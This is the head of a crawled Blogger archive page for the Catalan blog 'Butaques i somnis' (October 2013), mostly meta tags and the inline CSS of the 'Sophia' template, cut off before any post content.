

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/10/
body_size: 78689
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.butaquesisomnis.com/2013/10/' property='og:url'/>
<meta content='Butaques i somnis' property='og:title'/>
<meta content='' property='og:description'/>
<title>
octubre 2013 - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='octubre 2013' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='octubre 2013' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
